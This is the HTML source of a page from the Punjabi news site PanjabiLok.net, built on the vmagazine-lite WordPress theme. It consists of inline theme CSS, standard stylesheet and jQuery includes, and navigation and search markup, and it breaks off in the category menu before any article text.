    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/10568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%9a-%e0%a8%b9%e0%a8%be%e0%a8%88-%e0%a8%b8%e0%a8%95%e0%a9%82%e0%a8%b2-%e0%a8%a6%e0%a9%87-%e0%a8%a4%e0%a8%bf%e0%a9%b0%e0%a8%a8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=10568' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-10568 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਅਮਰੀਕਾ ’ਚ ਹਾਈ ਸਕੂਲ ਦੇ ਤਿੰਨ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਹੱਤਿਆ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
